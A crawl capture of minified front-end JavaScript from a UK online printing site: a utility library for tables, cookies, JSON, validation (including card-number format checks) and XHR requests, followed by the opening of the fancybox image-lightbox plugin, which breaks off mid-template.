if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.ui||(print123.core.ui={}),print123.core.ui.Table=function(n,t,i,r,u){var o=document.createElement("table"),e,f;for(this.type="print123.core.ui.Table",this.element=document.createElement("table"),this.rowCount=0,this.colCount=t,e=document.createElement("tbody"),this.element.appendChild(e),this.element.cellPadding=i,this.element.cellSpacing=r,u&&(this.element.width=u),f=0;f<n;f++)this.addRow()},print123.core.ui.Table.prototype.getRow=function(n){return this.element.childNodes[0].childNodes[n]},print123.core.ui.Table.prototype.getCell=function(n,t){return this.element.childNodes[0].childNodes[n].childNodes[t]},print123.core.ui.Table.prototype.setCellCssClass=function(n,t,i){this.getCell(n,t).className=i},print123.core.ui.Table.prototype.setCssClass=function(n){this.element.className=n},print123.core.ui.Table.prototype.append=function(n,t,i){i.type?i.type.indexOf("print123.core.ui")>-1?this.getCell(n,t).appendChild(i.element):this.getCell(n,t).appendChild(i):this.getCell(n,t).appendChild(i)},print123.core.ui.Table.prototype.addRow=function(){for(var t=document.createElement("tr"),i,n=0;n<this.colCount;n++)i=document.createElement("td"),t.appendChild(i);return this.element.childNodes[0].appendChild(t),this.rowCount++,t},print123.core.ui.Table.prototype.addRows=function(n){for(var i,t,u,r=0;r<n;r++){for(i=document.createElement("tr"),t=0;t<this.colCount;t++)u=document.createElement("td"),i.appendChild(u);this.element.childNodes[0].appendChild(i)}this.rowCount+=n},print123.core.ui.Table.prototype.addColumn=function(){for(var i,t,n=0;n<this.rowCount;n++)i=this.element.childNodes[0].childNodes[n],t=document.createElement("td"),i.appendChild(t);this.colCount++},print123.core.ui.Table.prototype.addColumns=function(n){for(var u,i,r,t=0;t<this.rowCount;t++)for(u=this.element.childNodes[0].childNodes[t],i=0;i<n;i++)r=document.createElement("td"),u.appendChild(r);this.colCount+=n},print123.core.ui.Table.prototype.mergeRow=function(n){var t=this.element.childNodes[0].childNodes[n],r=t.childNodes.length,i=r;if(i>1){while(i>1)t.removeChild(t.childNodes[1]),i=t.childNodes.length;t.childNodes[0].colSpan=r}},print123.core.ui.Table.prototype.mergeCells=function(n,t,i){var u=this.element.childNodes[0].childNodes[n],r;if(i-t>=1){for(r=i;t+1<=r;r--)u.removeChild(u.childNodes[r]);u.childNodes[t].colSpan=i-t+1}};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.ui||(print123.core.ui={}),print123.core.ui.showModalImage=function(n,t,i){var e=35,o=30,f=30,u=30,h=e+o,c=f+u,r=new print123.core.ui.Image(n,"","",{width:t,height:i}),s=new print123.core.ui.ModalPopup(t+c,i+h,r.element);r.element.style.paddingTop=e+"px",r.element.style.paddingBottom=o+"px",r.element.style.paddingRight=f+"px",r.element.style.paddingLeft=u+"px",s.open()},print123.core.ui.disableSelection=function(n){typeof n.onselectstart!="undefined"?n.onselectstart=function(){return!1}:typeof n.style.MozUserSelect!="undefined"?n.style.MozUserSelect="none":(n.onmousedown=function(){return!1},n.style.cursor="default")},print123.core.ui.enableSelection=function(n){typeof n.onselectstart!="undefined"?n.onselectstart=function(){return!0}:typeof n.style.MozUserSelect!="undefined"?n.style.MozUserSelect="text":(n.onmousedown=function(){return!0},n.style.cursor="default")},print123.core.ui.clear=function(n){for(var t=n.childNodes.length>0;t;)n.removeChild(n.childNodes[0]),t=n.childNodes.length>0},print123.core.ui.setBackgroundImage=function(n,t,i,r){var f=print123.core.config.transparentGifUrl,u;print123.core.client.ie&&print123.core.client.ie<=7&&document.location.protocol==="https:"&&t.indexOf("http://")===-1&&(u=document.location.protocol+"//"+document.location.hostname+(location.port?":"+location.port:""),t=u+(t.charAt(0)==="/"?"":"/")+t,f=u+f),print123.core.client.pngSupport?n.style.backgroundImage="url("+t+")":t.indexOf(".png",0)>-1?(n.style.filter=print123.core.ui.Image.getAlphaFilter(t),n.style.backgroundImage="url("+f+")"):n.style.backgroundImage="url("+t+")",i&&(n.style.backgroundRepeat=i),r&&(n.style.backgroundRepeat="no-repeat",n.style.backgroundPosition=r)},print123.core.ui.getLeft=function(n){for(var t=0;n.tagName.toLowerCase()!=="html"&&n.tagName.toLowerCase()!=="body";)t+=n.offsetLeft,n=n.offsetParent;return t},print123.core.ui.getTop=function(n){for(var t=0;n.tagName.toLowerCase()!=="html"&&n.tagName.toLowerCase()!=="body";)t+=n.offsetTop,n=n.offsetParent;return t},print123.core.ui.getViewableTop=function(n){var r=print123.core.ui.getTop(n),i=document.documentElement.scrollTop||document.body.scrollTop;return r-i},print123.core.ui.isDecendant=function(n,t){for(var r=!1,i=t.parentNode;i;){i=i.parentNode,bTest=print123.core.objectCompare(i,n),bTest&&(r=!0);break}return r},print123.core.ui.getElementPos=function(n){for(var i=0,r=0,t=n;t!=null;)i+=t.offsetLeft,r+=t.offsetTop,t=t.offsetParent;return{x:i,y:r}};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.array={},print123.core.array.inArray=function(n,t){for(var i=0;l<n.length;i++)if(n[i]==t)return!0;return!1};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.client=function(){var n={ie:0,gecko:0,webkit:0,khtml:0,opera:0,ver:null,win:null,mac:null,x11:null,iphone:null,ipod:null,nokiaN:null,winMobile:null,wii:null,ps:null,pngSupport:1,cookieSupport:!0},t=navigator.userAgent,i,r;if(window.opera?(n.ver=window.opera.version(),n.opera=parseFloat(n.ver)):/AppleWebKit\/(\S+)/.test(t)?(n.ver=RegExp.$1,n.webkit=parseFloat(n.ver)):/KHTML\/(\S+)/.test(t)||/Konqueror\/([^;]+)/.test(t)?(n.ver=RegExp.$1,n.khtml=parseFloat(n.ver)):/rv:([^\)]+)\) Gecko\/\d{8}/.test(t)?(n.ver=RegExp.$1,n.gecko=parseFloat(n.ver)):/MSIE ([^;]+)/.test(t)&&(n.ver=RegExp.$1,n.ie=parseFloat(n.ver)),i=navigator.platform,n.win=i.indexOf("Win")==0,n.mac=i.indexOf("Mac")==0,n.x11=i=="X11"||i.indexOf("Linux")==0,n.win&&/Win(?:dows )?([^do]{2})\s?(\d+\.\d+)?/.test(t))if(RegExp.$1=="NT")switch(RegExp.$2){case"5.0":n.win="2000";break;case"5.1":n.win="XP";break;case"6.0":n.win="Vista";break;case"6.1":n.win="7";break;default:n.win="NT"}else n.win=RegExp.$1=="9x"?"ME":RegExp.$1;return n.iphone=t.indexOf("iPhone")>-1,n.ipod=t.indexOf("iPod")>-1,n.nokiaN=t.indexOf("NokiaN")>-1,n.winMobile=n.win=="CE",n.wii=t.indexOf("Wii")>-1,n.ps=/playstation/i.test(t),n.pngSupport=!(n.ie&&n.ie<7),r=new Date,chkcookie=r.getTime()+"",document.cookie="chkcookie="+chkcookie+"; path=/",document.cookie.indexOf(chkcookie,0)<0&&(n.cookieSupport=!1),n}();
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.config={transparentGifUrl:"/images/fill.gif",modalPopup:{topLeftImgUrl:"/images/skins/en-US/default/controls/modalPopup/CornerLeftTop.png",topImgUrl:"/images/skins/en-US/default/controls/modalPopup/Top.png",topRightImgUrl:"/images/skins/en-US/default/controls/modalPopup/CornerRightTop.png",rightImgUrl:"/images/skins/en-US/default/controls/modalPopup/Right.png",bottomRightImgUrl:"/images/skins/en-US/default/controls/modalPopup/CornerRightBottom.png",bottomImgUrl:"/images/skins/en-US/default/controls/modalPopup/Bottom.png",bottomLeftImgUrl:"/images/skins/en-US/default/controls/modalPopup/CornerLeftBottom.png",leftImgUrl:"/images/skins/en-US/default/controls/modalPopup/Left.png",closeImgUrl:"/images/skins/en-US/default/controls/modalPopup/CloseBox.png",imgLength:20,topOffset:6,leftOffset:6,rightOffset:12,bottomOffset:12}};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.cookie={},print123.core.cookie.setCookie=function(n,t,i,r,u,f){var e=n+"="+encodeURIComponent(t);i&&(e+="; expires="+i.toGMTString()),r&&(e+="; path="+r),u&&(e+="; domain="+u),f&&(e+="; secure"),document.cookie=e},print123.core.cookie.getCookie=function(n){var i="(?:; )?"+n+"=([^;]*);?",t=new RegExp(i);return t.test(document.cookie)?decodeURIComponent(RegExp.$1):null},print123.core.cookie.deleteCookie=function(n,t,i){setInterval(n,"",new Date(0),t,i)};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.createDelegate=function(n,t){for(var r=[],u=arguments.length,i=2;i<u;i++)r[i-2]=arguments[i];return function(){var f=[].concat(r),u;if(arguments.length>0)for(u=arguments.length,i=0;i<u;i++)f.push(arguments[i]);t.apply(n,f)}},print123.core.sleep=function(n){var t=new Date;for(t.setTime(t.getTime()+n);+new Date<t.getTime(););},print123.core.clone=function(n){var i,t,r;if(n==null||typeof n!="object")return n;if(n.constructor==Array){for(t=[],i=0;i<n.length;i++)typeof n[i]=="object"?t.push(clone(n[i])):t.push(n[i]);return t}t={};for(r in n)t[r]=this.clone(n[r]);return t},print123.core.objectCompare=function(n,t){for(var i in n){if(typeof n[i]!=typeof t[i]||n[i]===null!=(t[i]===null))return!1;switch(typeof n[i]){case"undefined":if(typeof t[i]!="undefined")return!1;break;case"object":if(n[i]!==null&&t[i]!==null&&(n[i].constructor.toString()!==t[i].constructor.toString()||!n[i].equals(t[i])))return!1;break;case"function":if(i!="equals"&&n[i].toString()!=t[i].toString())return!1;break;default:if(n[i]!==t[i])return!1}}return!0};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.datetime={},print123.core.datetime.getMonthName=function(n){var t=new Array(12),i;return t[0]="January",t[1]="February",t[2]="March",t[3]="April",t[4]="May",t[5]="June",t[6]="July",t[7]="August",t[8]="September",t[9]="October",t[10]="November",t[11]="December",i=t[n-1]},print123.core.datetime.parseDate=function(n){var f=Date.parse(n),i=null,e,t,u,r;return isNaN(f)?(e=6,n!=null&&n.toString().length>=e&&(t=n.toString().substr(6),u=t.indexOf(")"),t=t.substr(0,u),r=t.indexOf("-"),t=t.substr(0,r),isNaN(t)||(i=new Date(parseInt(t))))):i=new Date(f),i};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.event={addHandler:function(n,t,i){n._events||(n._events={});var r=n._events[t];r||(n._events[t]=r=[]),r.push({handler:i}),n.addEventListener?n.addEventListener(t,i,!1):n.attachEvent?n.attachEvent("on"+t,i):n["on"+t]=i},copyHandlers:function(n,t,i,r){var f,u;if(i._events)for(f=i._events[r],u=0;u<f.length;u++)this.addHandler(n,t,f[u].handler)},removeHandler:function(n,t,i){var u,r;if(n._events){for(u=n._events[t],r=0;r<u.length;r++)if(u[r].handler===i)break;u.splice(r,1)}n.removeEventListener?n.removeEventListener(t,i,!1):n.detachEvent?n.detachEvent("on"+t,i):n["on"+t]=null},clearHandlers:function(n){var i,r,t;if(n._events)for(i in n._events)for(r=n._events[i],t=0;t<r.length;t++)print123.core.event.removeHandler(n,i,r[t].handler)},format:function(n){return print123.core.client.ie&&print123.core.client.win&&(n.charCode=n.type=="keypress"?n.keyCode:0,n.eventPhase=2,n.isChar=n.charCode>0,n.pageX=n.clientX+document.body.scrollLeft,n.pageY=n.clientY+document.body.scrollTop,n.preventDefault=function(){this.returnValue=!1},n.type=="mouseout"?n.relatedTarget=n.toElement:n.type=="mouseover"&&(n.relatedTarget=n.fromElement),n.stopPropagation=function(){this.cancelBubble=!0},n.target=n.srcElement,n.time=+new Date),n},get:function(){return window.event?this.format(window.event):print123.core.event.get.caller.arguments[0]},register:function(n){n._listeners=[],n.addListener=function(n){return this.removeListener(n),this._listeners.push(n)},n.removeListener=function(n){for(var i=this._listeners,t=i.length;t--;)if(i[t]===n)return i.splice(t,1),!0;return!1},n.raiseEvent=function(n){var i=this._listeners,u=i.length,r=[],t;if(arguments.length>1)for(t=1;t<arguments.length;t++)r[t-1]=arguments[t];else r[0]={target:this,type:n};for(t=0;t<u;t++)i[t][n]&&i[t][n].apply(i[t],r)},n.clearListeners=function(){this._listeners=[]},n.addListener(n)}};
print123.core.json||(print123.core.json={}),function(){function i(n){return n<10?"0"+n:n}function f(n){return o.lastIndex=0,o.test(n)?'"'+n.replace(o,function(n){var t=s[n];return typeof t=="string"?t:"\\u"+("0000"+n.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+n+'"'}function r(i,e){var c,l,h,a,v=n,s,o=e[i];o&&typeof o=="object"&&typeof o.toJSON=="function"&&(o=o.toJSON(i)),typeof t=="function"&&(o=t.call(e,i,o));switch(typeof o){case"string":return f(o);case"number":return isFinite(o)?String(o):"null";case"boolean":case"null":return String(o);case"object":if(!o)return"null";if(n+=u,s=[],Object.prototype.toString.apply(o)==="[object Array]"){for(a=o.length,c=0;c<a;c+=1)s[c]=r(c,o)||"null";return h=s.length===0?"[]":n?"[\n"+n+s.join(",\n"+n)+"\n"+v+"]":"["+s.join(",")+"]",n=v,h}if(t&&typeof t=="object")for(a=t.length,c=0;c<a;c+=1)l=t[c],typeof l=="string"&&(h=r(l,o),h&&s.push(f(l)+(n?": ":":")+h));else for(l in o)Object.hasOwnProperty.call(o,l)&&(h=r(l,o),h&&s.push(f(l)+(n?": ":":")+h));return h=s.length===0?"{}":n?"{\n"+n+s.join(",\n"+n)+"\n"+v+"}":"{"+s.join(",")+"}",n=v,h}}typeof Date.prototype.toJSON!="function"&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+i(this.getUTCMonth()+1)+"-"+i(this.getUTCDate())+"T"+i(this.getUTCHours())+":"+i(this.getUTCMinutes())+":"+i(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var e=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,o=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,n,u,s={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},t;typeof print123.core.json.stringify!="function"&&(print123.core.json.stringify=function(i,f,e){var o;if(n="",u="",typeof e=="number")for(o=0;o<e;o+=1)u+=" ";else typeof e=="string"&&(u=e);if(t=f,f&&typeof f!="function"&&(typeof f!="object"||typeof f.length!="number"))throw new Error("JSON.stringify");return r("",{"":i})}),typeof print123.core.json.parse!="function"&&(print123.core.json.parse=function(n,t){function r(n,i){var f,e,u=n[i];if(u&&typeof u=="object")for(f in u)Object.hasOwnProperty.call(u,f)&&(e=r(u,f),e!==undefined?u[f]=e:delete u[f]);return t.call(n,i,u)}var i;if(e.lastIndex=0,e.test(n)&&(n=n.replace(e,function(n){return"\\u"+("0000"+n.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(n.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return i=eval("("+n+")"),typeof t=="function"?r({"":i},""):i;throw new SyntaxError("JSON.parse");})}();
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.location={query:{},hash:{}},print123.core.location.query.getValue=function(n){var i=null,t=document.location.search;return t.length>1&&(i=print123.core.location.getNameValue(t.substring(1,t.length),n)),i},print123.core.location.hash.getValue=function(n){var i=null,t=document.location.hash;return t.length>1&&(i=print123.core.location.getNameValue(t.substring(1,t.length),n)),i},print123.core.location.query.setNameValue=function(n,t){var r="",i=String(document.location).split("?"),f,u;return i.length>1?(f=print123.core.location.query.getValue(n),f?(u=print123.core.string.setNameValue(i[1],n,t),r=i[0]+"?"+u):r=document.location+"&"+n+"="+t):r=i[0]+"?"+n+"="+t,r},print123.core.location.getNameValue=function(n,t){var f=null,u,i,e,r;if(n.length>1)for(u=n.split("&"),i=0;i<u.length;i++)e=u[i],r=e.split("="),r[0].toLowerCase()===t.toLowerCase()&&(f=r[1]?r[1]:"");return f},print123.core.location.getNameValueAjax=function(n,t){var f=null,u,i,e,r;if(n.length>1)for(u=n.split("/"),i=0;i<u.length;i++)e=u[i],r=e.split(t),r.length>1&&(f=r[1]?r[1]:"");return f};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.math||(print123.core.math={}),Number.prototype.toFixed=function(n){var i=this+"",r;if(n||(n=0),i.indexOf(".")==-1&&(i+="."),i+=new Array(n+1).join("0"),new RegExp("^(-|\\+)?(\\d+(\\.\\d{0,"+(n+1)+"})?)\\d*$").test(i)){var i="0"+RegExp.$2,f=RegExp.$1,t=RegExp.$3.length,u=!0;if(t==n+2){if(t=i.match(/\d/g),parseInt(t[t.length-1])>4)for(r=t.length-2;r>=0;r--)if(t[r]=parseInt(t[r])+1,t[r]==10)t[r]=0,u=r!=1;else break;i=t.join("").replace(new RegExp("(\\d+)(\\d{"+n+"})\\d$"),"$1.$2")}return u&&(i=i.substr(1)),(f+i).replace(/\.$/,"")}return this+""},print123.core.math.round=function(n,t){return Math.round(n*Math.pow(10,t))/Math.pow(10,t)},print123.core.math.toCurrency=function(n){return n=isNaN(n)||n===""||n===null?0:n,parseFloat(n).toFixed(2)},print123.core.math.random=function(n,t){var i;return n<t&&(i=Math.floor((t-(n-1))*Math.random())+n),i};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.string={},print123.core.string.trim=function(n){return n.replace(/^\s+|\s+$/g,"")},print123.core.string.ltrim=function(n){return n.replace(/^\s+/,"")},print123.core.string.rtrim=function(n){return n.replace(/\s+$/,"")},print123.core.string.left=function(n,t){return t<=0?"":t>String(n).length?n:String(n).substring(0,t)},print123.core.string.right=function(n,t){if(t<=0)return"";if(t>String(n).length)return n;var i=String(n).length;return String(n).substring(i,i-t)},print123.core.string.setNameValue=function(n,t,i){var f=n.split("&"),u="",r,e;if(f.length>1){for(r=0;r<f.length;r++)e=f[r].split("="),e[0]!=t&&(u+=r==0?f[r]:"&"+f[r]);u+="&"+t+"="+i}else u+=t+"="+i;return u},print123.core.string.htmlEncode=function(n){var t=$j("<div/>").text(n).html();return t=t.replace(/\n/g,"<br />"),t=t.replace(/\"/g,"&quot;"),t=t.replace(/&/g,"&amp;")},print123.core.string.htmlDecode=function(n){var t=n;return t=t.replace(/<br \/>/g,"\n"),t=t.replace(/&quot;/g,'"'),t=t.replace(/&amp;/g,"&")};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.validation={oStrman:print123.core.string},print123.core.validation.validateEmail=function(n){var i=/^(?:[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])+$/,t=!0;return i.test(n.toLowerCase())||(t=!1),t},print123.core.validation.validateCCName=function(n){var t=!1,i=/^([a-zA-Z\.\-\ \\'])+$/;return t=i.test(n)?!0:!1},print123.core.validation.validateNumber=function(n){var t,i=/^([0-9])+$/;return t=i.test(n)},print123.core.validation.validateCCPrefix=function(n,t){var r=print123.checkoutProcess.enums,i=r.creditCardType.unknown;return t.Visa==!0&&n.substr(0,1)=="4"&&(i=r.creditCardType.visa),t.MasterCard==!0&&n.substr(0,1)=="5"&&n.length>=2&&parseInt(n.substr(0,2))>=51&&parseInt(n.substr(0,2))<=55&&(i=r.creditCardType.mc),t.AmericanExpress==!0&&n.substr(0,1)=="3"&&n.length>=2&&(n.substr(0,2)=="34"||n.substr(0,2)=="37")&&(i=r.creditCardType.amex),t.Discover==!0&&n.substr(0,1)=="6"&&n.length>=4&&n.substr(0,4)=="6011"&&(i=r.creditCardType.discover),i},print123.core.validation.validCCNumber=function(n,t,i){var u=print123.checkoutProcess.enums,r=!1;switch(n){case u.creditCardType.visa:i.Visa==!0&&(t.length==13||t.length==16)&&(r=!0);break;case u.creditCardType.mc:i.MasterCard==!0&&t.length==16&&(r=!0);break;case u.creditCardType.amex:i.AmericanExpress==!0&&t.length==15&&(r=!0);break;case u.creditCardType.discover:i.Discover==!0&&t.length==16&&(r=!0);break;default:r=!1}for(luhnTotal=0,j=0;j<t.length;j++)positionNum=parseInt(t.charAt(t.length-1-j)),luhnTotal=luhnTotal+((positionNum*(j%2+1)-1)%9+1);return luhnTotal%10!=0&&(r=!1),r};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.window={},print123.core.window.getDimensions=function(){var t=0,n=0,r=Math.max(Math.max(document.body.scrollWidth,document.documentElement.scrollWidth),Math.max(document.body.offsetWidth,document.documentElement.offsetWidth),Math.max(document.body.clientWidth,document.documentElement.clientWidth)),i=Math.max(Math.max(document.body.scrollHeight,document.documentElement.scrollHeight),Math.max(document.body.offsetHeight,document.documentElement.offsetHeight),Math.max(document.body.clientHeight,document.documentElement.clientHeight));return typeof window.innerWidth=="number"?(t=window.innerWidth,n=window.innerHeight):document.documentElement&&document.documentElement.clientWidth?(t=document.documentElement.clientWidth,n=document.documentElement.clientHeight):document.body&&document.body.clientWidth&&(t=document.body.clientWidth,n=document.body.clientHeight),{vpW:t,vpH:n,pageW:r,pageH:i}},print123.core.window.getDpi=function(){var i=0,t=0,n=document.createElement("div");n.style.position="absolute",n.style.width="1in",n.style.height="1in";try{document.body.appendChild(n),i=n.offsetWidth,t=n.offsetHeight,document.body.removeChild(n)}catch(r){}return{dpiH:i,dpiV:t}},print123.core.window.getScrollPosition=function(){var t=window.pageXOffset?window.pageXOffset:document.documentElement.scrollLeft?document.documentElement.scrollLeft:document.body.scrollLeft,n=window.pageYOffset?window.pageYOffset:document.documentElement.scrollTop?document.documentElement.scrollTop:document.body.scrollTop;return{x:t,y:n}};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.Xhr=function(){this.xhr=this.create(),this.useGet=!1,this.async=1,this.url="",this.dataTx="",this.allowCache=0,this.xhr.onreadystatechange=print123.core.createDelegate(this,this.onReadyStateChanged),this.xhr.upload&&(this.xhr.upload.onprogress=print123.core.createDelegate(this,this.onUploadProgress)),this.xhr.onreadystatechange=print123.core.createDelegate(this,this.onReadyStateChanged),print123.core.event.register(this)},print123.core.Xhr.prototype.open=function(){if(this.abort(),this.xhr.readyState===0){var t=new Date,n=this.url;this.allowCache||(n+=n.indexOf("?")>-1?"&"+t.getTime():"?"+t.getTime()),this.xhr.open(this.useGet?"GET":"POST",n,this.async)}},print123.core.Xhr.prototype.send=function(){this.open(),this.useGet?this.xhr.send(null):this.xhr.send(this.dataTx)},print123.core.Xhr.prototype.sendAsBinary=function(){this.open(),this.xhr.sendAsBinary(this.dataTx)},print123.core.Xhr.prototype.setRequestHeader=function(n,t){this.xhr.setRequestHeader(n,t)},print123.core.Xhr.prototype.overrideMimeType=function(n){this.xhr.overrideMimeType(n)},print123.core.Xhr.prototype.abort=function(){this.xhr.readyState>1&&this.xhr.abort()},print123.core.Xhr.prototype.reset=function(){this.abort(),this.xhr=null,this.xhr=this.create(),this.xhr.onreadystatechange=print123.core.createDelegate(this,this.onReadyStateChanged),this.xhr.upload&&(this.xhr.upload.onprogress=print123.core.createDelegate(this,this.onUploadProgress)),this.xhr.onreadystatechange=print123.core.createDelegate(this,this.onReadyStateChanged)},print123.core.Xhr.prototype.onReadyStateChanged=function(){var n=this.xhr,t;if(n.readyState!==1&&n.readyState!==2&&n.readyState!==3)if(n.status===200){t=null;try{t=eval("("+n.responseText+")")}catch(i){}this.raiseEvent("onComplete",n.getAllResponseHeaders(),n.responseText,n.responseXML,t)}else this.raiseEvent("onFailure")},print123.core.Xhr.prototype.onUploadProgress=function(n){this.raiseEvent("onProgress",n.lengthComputable,n.loaded,n.total)},print123.core.Xhr.prototype.create=function(){var r=["MSXML2.XmlHttp.6.0","MSXML2.XmlHttp.3.0"],u=typeof ActiveXObject!="undefined",f=typeof XMLHttpRequest!="undefined",i=null,t,n;if(f)i=new XMLHttpRequest;else if(u){for(t="",n=0;n<r.length;n++)try{new ActiveXObject(r[n]),t=r[n];break}catch(e){}if(t!=="")i=new ActiveXObject(t);else throw new Error("Could not create XML HTTP Request.");}else throw new Error("Your browser doesn't support an XML HTTP Request.");return i};


--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/jquery.fancybox.js?r=2017031301_E3B579E83B7E8F9F407E44CFEA6F0F60
body_size: 20679
content:
(function(n,t,i,r){"use strict";function c(n,t){var r=[],o=0,u,s,f;n&&n.isDefaultPrevented()||(n.preventDefault(),t=t||{},n&&n.data&&(t=e(n.data.options,t)),u=t.$target||i(n.currentTarget).trigger("blur"),f=i.fancybox.getInstance(),f&&f.$trigger&&f.$trigger.is(u))||(t.selector?r=i(t.selector):(s=u.attr("data-fancybox")||"",s?(r=n.data?n.data.items:[],r=r.length?r.filter('[data-fancybox="'+s+'"]'):i('[data-fancybox="'+s+'"]')):r=[u]),o=i(r).index(u),o<0&&(o=0),f=i.fancybox.open(r,t,o),f.$trigger=u)}if(n.console=n.console||{info:function(){}},i){if(i.fn.fancybox){console.info("fancyBox already initialized");return}var a={closeExisting:!1,loop:!1,gutter:50,keyboard:!0,preventCaptionOverlap:!0,arrows:!0,infobar:!0,smallBtn:"auto",toolbar:"auto",buttons:["zoom","slideShow","thumbs","close"],idleTime:3,protect:!1,modal:!1,image:{preload:!1},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" allowfullscreen="allowfullscreen" allow="autoplay; fullscreen" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},video:{tpl:'<video class="fancybox-video" controls controlsList="nodownload" poster="{{poster}}"><source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!</video>',format:"",autoStart:!0},defaultType:"image",animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption"><div class="fancybox-caption__body"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}</p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}" href="javascript:;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z"/></svg></a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z"/></svg></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z"/></svg></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z"/></svg></div></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z"/></svg></div></button>',smallBtn:'<button type="button" data-fancybox-close class="fancybox-button fancybox-close-small" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" version="1" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 